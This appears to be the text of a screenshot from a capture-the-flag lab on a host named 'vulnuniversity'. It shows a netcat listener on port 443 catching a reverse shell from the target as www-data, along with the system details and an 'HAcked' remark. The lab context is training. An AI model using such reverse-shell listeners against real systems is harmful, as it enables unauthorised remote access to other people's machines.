 suyog@kali: ~
root@kali: ~/shells
suyog@kali: ~
suyog@kali: ~/Videos
┌──(suyog㉿kali)-[~]
└─$ netcat -nlvp 443
listening on [any] 443 ...
connect to [10.17.51.55] from (UNKNOWN) [10.10.190.120] 59986
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:
00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:22:30 up 12 min,  0 users,  load average: 0.26, 0.26, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
server HAcked. ✓